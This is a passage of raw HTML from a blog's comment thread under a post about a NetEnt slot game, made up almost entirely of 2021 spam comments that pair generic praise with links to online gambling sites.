class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08786653889666434898" rel="nofollow">AlayaSEO</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1615831820281#c4195200172196661538">15 March 2021 at 19:10</a></span></div><p class="comment-content">Of late I had been on the lookout for an online casino that not only looked different but also played differently on a variety of gambling metrics. Piggs Casino caught my eye, tempting my gambling senses and left behind a sweet smell of money in my pocket! <a href="https://www.allbet.biz/" rel="nofollow">allbet24</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4195200172196661538">Reply</a><span class="item-control blog-admin blog-admin pid-265338594"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4195200172196661538">Delete</a></span></span></div><div class="comment-replies"><div id="c4195200172196661538-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4195200172196661538-ra" class="thread-chrome thread-expanded"><div></div><div id="c4195200172196661538-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4195200172196661538">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4195200172196661538-ce"></div></li><li class="comment" id="c8978081209783942194"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09822345294926286154" rel="nofollow">Gabriel J. Timm</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1616054034620#c8978081209783942194">18 March 2021 at 08:53</a></span></div><p class="comment-content">There are certainly differences between face to face poker and online play. And if your poker game relies on the advantages that can only be found in a casino or home game setting, <a href="https://188.166.211.166/" rel="nofollow">Poker online terpercaya</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8978081209783942194">Reply</a><span class="item-control blog-admin blog-admin pid-463904673"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8978081209783942194">Delete</a></span></span></div><div class="comment-replies"><div id="c8978081209783942194-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8978081209783942194-ra" class="thread-chrome thread-expanded"><div></div><div id="c8978081209783942194-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8978081209783942194">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8978081209783942194-ce"></div></li><li class="comment" id="c2198716964093524905"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06409390531800554627" rel="nofollow">M.aniq</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1616172906250#c2198716964093524905">19 March 2021 at 17:55</a></span></div><p class="comment-content">Thanks for the cool informative post. Keep up the great work :)<a href="https://slotxo420.com/" rel="nofollow">สล&#3655;อต</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2198716964093524905">Reply</a><span class="item-control blog-admin blog-admin pid-482088221"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2198716964093524905">Delete</a></span></span></div><div class="comment-replies"><div id="c2198716964093524905-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2198716964093524905-ra" class="thread-chrome thread-expanded"><div></div><div id="c2198716964093524905-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2198716964093524905">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2198716964093524905-ce"></div></li><li class="comment" id="c1031339063650871338"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://lsm99good.com" rel="nofollow">lsm99good</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1616476849771#c1031339063650871338">23 March 2021 at 06:20</a></span></div><p class="comment-content">Hey that&#39;s awesome! did you know that <a href="https://lsm99good.com" rel="nofollow">LSM99</a> got all the latest games from Netent as well? We got more than 300 slot game, waiting for someone to crack the pot!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1031339063650871338">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1031339063650871338">Delete</a></span></span></div><div class="comment-replies"><div id="c1031339063650871338-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1031339063650871338-ra" class="thread-chrome thread-expanded"><div></div><div id="c1031339063650871338-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1031339063650871338">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1031339063650871338-ce"></div></li><li class="comment" id="c8716371984385069326"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04841832833907550885" rel="nofollow">abdul quddos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1617690657666#c8716371984385069326">6 April 2021 at 08:30</a></span></div><p class="comment-content">Efficiently written information. It will be profitable to anybody who utilizes it, counting me. Keep up the good work. For certain I will review out more posts day in and day out. <a href="https://slotxo369.com/" rel="nofollow">slotxo</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8716371984385069326">Reply</a><span class="item-control blog-admin blog-admin pid-779407225"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8716371984385069326">Delete</a></span></span></div><div class="comment-replies"><div id="c8716371984385069326-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8716371984385069326-ra" class="thread-chrome thread-expanded"><div></div><div id="c8716371984385069326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8716371984385069326">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8716371984385069326-ce"></div></li><li class="comment" id="c1918585045868167464"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16822067913843966574" rel="nofollow">Jhon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1617879062065#c1918585045868167464">8 April 2021 at 12:51</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1918585045868167464">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1918585045868167464">Delete</a></span></span></div><div class="comment-replies"><div id="c1918585045868167464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1918585045868167464-ra" class="thread-chrome thread-expanded"><div></div><div id="c1918585045868167464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1918585045868167464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1918585045868167464-ce"></div></li><li class="comment" id="c9003216425309731682"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16822067913843966574" rel="nofollow">Jhon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1617967711027#c9003216425309731682">9 April 2021 at 13:28</a></span></div><p class="comment-content">Join one of the world&#39;s most popular free&#160;poker&#160;games with more tables, more tournaments, more jackpots, and more players to challenge than ever before! At www.188.166.188.77.com <a href="https://188.166.211.166/" rel="nofollow">Bandarqq</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9003216425309731682">Reply</a><span class="item-control blog-admin blog-admin pid-1669945755"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9003216425309731682">Delete</a></span></span></div><div class="comment-replies"><div id="c9003216425309731682-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9003216425309731682-ra" class="thread-chrome thread-expanded"><div></div><div id="c9003216425309731682-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9003216425309731682">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9003216425309731682-ce"></div></li><li class="comment" id="c7029459427993785063"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13518735743483066242" rel="nofollow">seoexpert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1618157663857#c7029459427993785063">11 April 2021 at 18:14</a></span></div><p class="comment-content"><br>kapten MPO adalah Agen judi slot online terpercaya terlengkap 2021, link daftar situs judi slot online terbaru dan terbesar serta judi slot pragmatic mudah menang dan agen joker123 dengan jackpot terbesar.<a href="https://daftarjudislot.wildapricot.org/" rel="nofollow">mpo slot</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7029459427993785063">Reply</a><span class="item-control blog-admin blog-admin pid-58917782"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7029459427993785063">Delete</a></span></span></div><div class="comment-replies"><div id="c7029459427993785063-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7029459427993785063-ra" class="thread-chrome thread-expanded"><div></div><div id="c7029459427993785063-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7029459427993785063">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7029459427993785063-ce"></div></li><li class="comment" id="c8584270003442422055"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07401321281727063001" rel="nofollow">william</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1618216839411#c8584270003442422055">12 April 2021 at 10:40</a></span></div><p class="comment-content">The creation of slots has become an inexorably serious market lately. In the relatively recent past, in the 1970&#39;s, roughly 90% of the market was possessed by one organization,<a href="https://trancedance.com" rel="nofollow">trance dance</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8584270003442422055">Reply</a><span class="item-control blog-admin blog-admin pid-329883052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8584270003442422055">Delete</a></span></span></div><div class="comment-replies"><div id="c8584270003442422055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8584270003442422055-ra" class="thread-chrome thread-expanded"><div></div><div id="c8584270003442422055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8584270003442422055">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8584270003442422055-ce"></div></li><li class="comment" id="c8879679241038489372"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1618231483001#c8879679241038489372">12 April 2021 at 14:44</a></span></div><p class="comment-content">Great survey, I&#39;m sure you&#39;re getting a great response. <a href="https://totokor.com/%eb%a8%b9%ed%8a%80%ea%b2%80%ec%a6%9d-%eb%a8%b9%ed%8a%80%ec%82%ac%ec%9d%b4%ed%8a%b8/?fbclid=IwAR252LxV7usYfjcc_GOMb9XidlNzdrPAG4PZQ5AH-RBi_eCk0_BA0rgyKhs" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8879679241038489372">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8879679241038489372">Delete</a></span></span></div><div class="comment-replies"><div id="c8879679241038489372-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8879679241038489372-ra" class="thread-chrome thread-expanded"><div></div><div id="c8879679241038489372-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8879679241038489372">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8879679241038489372-ce"></div></li><li class="comment" id="c5980714120914432241"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiojVNg_ytCskgxMC2N-xSYyKvLnAE9qmDcOQS9WecE7t1PAtnuP7Lpom6CM6Q98QJOyYlr_QMZu-e5XfqhuCe1Oi57j9foDwwwrhznaL02187hOaH8RshghrP4WmPmw/s45-c/Know-What-You-Should-Learn-About-The-Food-Verification-Toto-Site.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15619315679290851187" rel="nofollow">play</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1618481486613#c5980714120914432241">15 April 2021 at 12:11</a></span></div><p class="comment-content">Extremely good, impressive, fact-filled material at this point. An individual&#39;s articles or blog posts Rarely dissatisfy, and therefore without doubt holds true at this point in the process. Everyone at all times result in a useful look over. Is it possible reveal to I will be astounded?: )#) Stick to the fantastic article content. <a href="https://www.pgslotthai.net/" rel="nofollow">pgslot</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5980714120914432241">Reply</a><span class="item-control blog-admin blog-admin pid-557758377"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5980714120914432241">Delete</a></span></span></div><div class="comment-replies"><div id="c5980714120914432241-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5980714120914432241-ra" class="thread-chrome thread-expanded"><div></div><div id="c5980714120914432241-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5980714120914432241">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5980714120914432241-ce"></div></li><li class="comment" id="c1374229703862185627"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17773961331873495675" rel="nofollow">SBOQQ</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1618658884499#c1374229703862185627">17 April 2021 at 13:28</a></span></div><p class="comment-content">SboQQ adalah situs BandarQ Online Terbaik, Agen Poker, Domino99, QQ Online&#8203;, Capsa susun online, Bandar Poker terpercaya no 1 di indonesia. <a href="http://45.67.228.79/" rel="nofollow">bandar dominoqq</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1374229703862185627">Reply</a><span class="item-control blog-admin blog-admin pid-354742088"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1374229703862185627">Delete</a></span></span></div><div class="comment-replies"><div id="c1374229703862185627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1374229703862185627-ra" class="thread-chrome thread-expanded"><div></div><div id="c1374229703862185627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1374229703862185627">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1374229703862185627-ce"></div></li><li class="comment" id="c8791395238277351936"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTPfGSoNAN1jRqOA1GKHxX-KTVxQm6WIpIOOtEo9FBvqpJ6BejbtmUpd85CIiUK9E3ScTowM07Jw6Z5rq7EFJQc4rZO0cYK0VxuII9QRtwn_Jos83Nu1wMHXRVpDvFTQ/s45-c/maxresdefault.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15932281063508804682" rel="nofollow">Kuch Bhi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1619529064036#c8791395238277351936">27 April 2021 at 15:11</a></span></div><p class="comment-content">I gotta  favorite this website   it seems  very helpful . <a href="https://fifa55reds.com/register-fifa55/" rel="nofollow">สม&#3633;คร FIFA55</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8791395238277351936">Reply</a><span class="item-control blog-admin blog-admin pid-532510779"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8791395238277351936">Delete</a></span></span></div><div class="comment-replies"><div id="c8791395238277351936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8791395238277351936-ra" class="thread-chrome thread-expanded"><div></div><div id="c8791395238277351936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8791395238277351936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8791395238277351936-ce"></div></li><li class="comment" id="c8763930088484801131"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05515599133367413856" rel="nofollow">usama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1620623868104#c8763930088484801131">10 May 2021 at 07:17</a></span></div><p class="comment-content">Great write-up, I am a big believer in commenting on blogs to inform the blog writers know that they&#8217;ve added something worthwhile to the world wide web!.. <a href="https://topsitenet.com/profile/maxslot8/578403/" rel="nofollow">maxslot88</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8763930088484801131">Reply</a><span class="item-control blog-admin blog-admin pid-548377342"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8763930088484801131">Delete</a></span></span></div><div class="comment-replies"><div id="c8763930088484801131-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8763930088484801131-ra" class="thread-chrome thread-expanded"><div></div><div id="c8763930088484801131-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8763930088484801131">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8763930088484801131-ce"></div></li><li class="comment" id="c9095500767786974342"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05515599133367413856" rel="nofollow">usama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1620625939371#c9095500767786974342">10 May 2021 at 07:52</a></span></div><p class="comment-content">Nice post! This is a very nice blog that I will definitively come back to more times this year! Thanks for informative post. <a href="https://cults3d.com/en/users/slotjoker80" rel="nofollow">slot joker123</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9095500767786974342">Reply</a><span class="item-control blog-admin blog-admin pid-548377342"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9095500767786974342">Delete</a></span></span></div><div class="comment-replies"><div id="c9095500767786974342-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9095500767786974342-ra" class="thread-chrome thread-expanded"><div></div><div id="c9095500767786974342-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9095500767786974342">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9095500767786974342-ce"></div></li><li class="comment" id="c3023455384241380187"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoj_EWTMpe42h4-oOWWpI2r--3zGLDJsBAJBAJ3Fb8j0bY8g8wCkfuqCxKBMPVC4oZVFoT4tJ2EfRqXJpcb_2Fck9KFeiZMNNC6hzqFMiDS1yRvE_F93kf2uWhkBSXjw/s45-c/29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01867841353527385448" rel="nofollow">chatchai461</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1620633961293#c3023455384241380187">10 May 2021 at 10:06</a></span></div><p class="comment-content">I am definitely enjoying your website. You definitely have some great insight and great stories.<a href="https://jokerace888.com/" rel="nofollow">joker</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3023455384241380187">Reply</a><span class="item-control blog-admin blog-admin pid-1518058815"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3023455384241380187">Delete</a></span></span></div><div class="comment-replies"><div id="c3023455384241380187-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3023455384241380187-ra" class="thread-chrome thread-expanded"><div></div><div id="c3023455384241380187-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3023455384241380187">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3023455384241380187-ce"></div></li><li class="comment" id="c6549744048771913520"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11241249280424856122" rel="nofollow">james bond</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1620712566045#c6549744048771913520">11 May 2021 at 07:56</a></span></div><p class="comment-content">As far as I can tell the neighborhood organizations are the awesome you in light of the fact that the public organizations may not have the foggiest idea about the laws for you state. Much more terrible is the public organizations won&#39;t do your occasion. What they do is call the nearby organizations, get a statement from them and put many dollars on the bill only for noting your call, and the neighborhood organization is who will do your occasion and they will have given you a statement that is not exactly the public organization. <a href="https://sites.google.com/view/judimposlot" rel="nofollow">mpo slot online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6549744048771913520">Reply</a><span class="item-control blog-admin blog-admin pid-1401323076"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6549744048771913520">Delete</a></span></span></div><div class="comment-replies"><div id="c6549744048771913520-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6549744048771913520-ra" class="thread-chrome thread-expanded"><div></div><div id="c6549744048771913520-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6549744048771913520">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6549744048771913520-ce"></div></li><li class="comment" id="c6255550603704096683"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11479874470572537361" rel="nofollow">sameer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1621244415146#c6255550603704096683">17 May 2021 at 11:40</a></span></div><p class="comment-content">PGSLOT สล&#3655;อตออนไลน&#3660;แบบ 3D พ&#3637;จ&#3637;สล&#3655;อตออนไลน&#3660; ภาพงาม 3 ม&#3636;ต&#3636; สม&#3633;ยเก&#3656;าการท&#3637;&#3656;พวกเราเล&#3656;นเกมส&#3660;ออนไลน&#3660; ส&#3656;วนใหญ&#3656;จะเป&#3655;น เพ&#3637;ยงแค&#3656; 2 ม&#3636;ต&#3636;ท&#3637;&#3656;เป&#3655;นภาพ ท&#3637;&#3656;ม&#3636;ได&#3657;งามอะไรมากเท&#3656;าไรน&#3633;ก และก&#3655;ข&#3633;ดห&#3641;ข&#3633;ดตาผ&#3641;&#3657;เล&#3656;นอย&#3656;างพวกเราๆแต&#3656;ว&#3656;าสม&#3633;ยป&#3633;จจ&#3640;บ&#3633;นน&#3637;&#3657;ได&#3657;ม&#3637;การปร&#3633;บปร&#3640;งท&#3633;&#3657;งย&#3633;งระบบ รวมท&#3633;&#3657;งเทคโนโลย&#3637;ท&#3637;&#3656;ล&#3657;ำสม&#3633;ย ทำให&#3657;สร&#3657;างเกมส&#3660;ท&#3637;&#3656;ม&#3637;ภาพท&#3637;&#3656;ออกมางดงามเปร&#3637;ยบเสม&#3639;อน ราวกะอย&#3641;&#3656;ในโลกของแท&#3657;เน&#3639;&#3656;องจากระบบ ท&#3637;&#3656;ปร&#3633;บปร&#3640;งข&#3638;&#3657;นมาใหม&#3656;เพ&#3639;&#3656;อผ&#3641;&#3657;เล&#3656;นได&#3657;เป&#3636;ดประสบการณ&#3660;การเล&#3656;นเกมส&#3660;ท&#3637;&#3656;ม&#3637;ภาพกราฟฟ&#3636;คท&#3637;&#3656;งามเหม&#3639;อนจร&#3636;ง น&#3656;าเล&#3656;นเป&#3655;นท&#3637;&#3656;ส&#3640;ด <a href="https://pgslotauto.cc/" rel="nofollow">สล&#3655;อต PG</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6255550603704096683">Reply</a><span class="item-control blog-admin blog-admin pid-927346745"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6255550603704096683">Delete</a></span></span></div><div class="comment-replies"><div id="c6255550603704096683-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6255550603704096683-ra" class="thread-chrome thread-expanded"><div></div><div id="c6255550603704096683-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6255550603704096683">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6255550603704096683-ce"></div></li><li class="comment" id="c5518192052303736847"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05515599133367413856" rel="nofollow">usama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1621245564110#c5518192052303736847">17 May 2021 at 11:59</a></span></div><p class="comment-content">Great write-up, I am a big believer in commenting on blogs to inform the blog writers know that they&#8217;ve added something worthwhile to the world wide web!.. <a href="https://audiomack.com/slotbng041" rel="nofollow">slot bng</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5518192052303736847">Reply</a><span class="item-control blog-admin blog-admin pid-548377342"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5518192052303736847">Delete</a></span></span></div><div class="comment-replies"><div id="c5518192052303736847-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5518192052303736847-ra" class="thread-chrome thread-expanded"><div></div><div id="c5518192052303736847-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5518192052303736847">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5518192052303736847-ce"></div></li><li class="comment" id="c3872200505406622920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05515599133367413856" rel="nofollow">usama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1621676373757#c3872200505406622920">22 May 2021 at 11:39</a></span></div><p class="comment-content">Thanks for taking the time to discuss this, I feel strongly about it and love learning more on this topic. If possible, as you gain expertise, would you mind updating your blog with extra information? It is extremely helpful for me. <a 